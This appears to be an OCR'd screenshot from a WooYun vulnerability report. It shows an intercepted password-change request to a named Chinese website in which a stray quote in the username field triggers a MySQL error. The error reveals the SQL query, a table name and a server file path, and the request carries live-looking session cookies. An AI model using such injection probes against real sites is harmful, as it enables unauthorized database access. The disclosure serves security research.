 Raw Params Headers Hex
POST /index.php/cetools/passwordmodi HTTP/1.1
Host: www.cetools.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101
Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cetools.cn/index.php/example/index
Content-Length: 43
Cookie: _ga=GA1.2.1101944849.1438399599;
PHPSESSID=a45273b23d8fd050888ac761a873b134;
ci_session=a%3A7%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%222ab8078e889
094be74d9871b5ba33dad%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22113.13
9.211.250%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28W
indows+NT+6.1%3B+WOW64%3B+rv%3A22.0%29+Gecko%2F20100101+Firefox%2F22.0%22
%3Bs%3A13%3A%22last_activity%22%3Bi%3A1441377673%3Bs%3A9%3A%22user_data%2
2%3Bs%3A0%3A%22%22%3Bs%3A22%3A%22cetools_user_login_sta%22%3Bs%3A3%3A%22y
es%22%3Bs%3A23%3A%22cetools_user_login_name%22%3Bs%3A8%3A%22zhangtao%22%3
B%7D122d4ce810f8b167096e2abc09668fd2; _gat=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=zhangtao'&opass=123456&pass=a11111
Raw Headers Hex HTML Render
background-color: transparent;
border-bottom: 1px solid #D0D0D0;
font-size: 19px;
font-weight: normal;
margin: 0 0 14px 0;
padding: 14px 15px 10px 15px;
}
code {
font-family: Consolas, Monaco, Courier New, Courier,
monospace;
font-size: 12px;
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in
your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
'@300.cn' and isdelete=0' at line 1</p><p>select * from appuser
where username='zhangtao'@300.cn' and
isdelete=0</p><p>Filename
/ce300/page/cetools/model /cetools_front_model.php</p><p>Line
Number: 28</p></div>
</body>
</html>
www.wooyun.org